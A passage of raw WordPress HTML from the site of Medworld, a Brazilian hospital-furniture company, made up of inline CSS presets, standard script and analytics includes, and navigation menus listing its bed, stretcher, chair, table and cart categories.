100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-acb9deee56063e58528e69c419b564c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-80fc7692eebce3576fe13fd0aea06f01 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-2344a69b56148b00a11f71f017e4612f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-41a6a6083ed3eff36e36d704723ccef5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-56c5f61cd3d38d5678ba3a0fa64f647f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-b266018a9aed169e4d43ec2cc1ee72d9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-7932255eea24e0f3e9bead0dfc4e34cf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-fc849c2430effe9ea38e7b3716b023ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-55e7e089979edf003ad9ac555e5953d6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-7e5ceaa91ad728ca57a8c696df1b90a8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-0e8a7fcf793573c236031ec8381b068b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-8fa6e21fd7daa386b6d9bcea1ea50b6a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-b2623a9eba2706e6d3e9869dee699535 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}.wp-elements-efa385cd4f8d702ff73b551fab848a63 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https://medworld.com.br/2022/wp-admin/admin-ajax.php"};
//# sourceURL=mainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/posts/6409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://medworld.com.br/?p=6409' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="wp-singular post-template-default single single-post postid-6409 single-format-standard wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-CATALOGO-300x222.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
